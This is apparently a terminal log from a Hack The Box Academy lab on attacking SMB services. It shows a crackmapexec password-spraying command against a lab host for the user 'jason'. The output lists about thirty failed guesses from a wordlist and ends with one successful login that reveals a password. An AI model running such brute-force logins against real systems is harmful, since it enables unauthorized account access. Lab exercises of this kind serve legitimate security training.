 ┌──(kali㉿kali)-[~/Desktop/htb_academy/attacking_commonservice/smb]
└─$ crackmapexec smb 10.129.203.6 -u jason -p ../pws.list --local-auth
SMB 10.129.203.6 445 ATTCSVC-LINUX [*] Windows 6.1 Build 0 (name:ATTCSVC-LINUX) (domain:ATTCSVC-LINUX) (signing:False) (SMBv1:False)
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:liverpool STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:theman STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:bandit STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:dolphins STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:maddog STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:packers STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:jaguar STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:lovers STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:nicholas STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:united STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:tiffany STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:maxwell STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:zzzzzz STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:nirvana STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:jeremy STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:suckit STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:stupid STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:porn STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:monica STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:elephant STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:giants STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:jackass STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:hotdog STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:rosebud STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:success STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:debbie STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:mountain STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:444444 STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:xxxxxxxx0 STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:warrior STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [-] ATTCSVC-LINUX\jason:1q2w3e4r5t STATUS_LOGON_FAILURE
SMB 10.129.203.6 445 ATTCSVC-LINUX [+] ATTCSVC-LINUX\jason:34c8zuNBo91!@28Bszh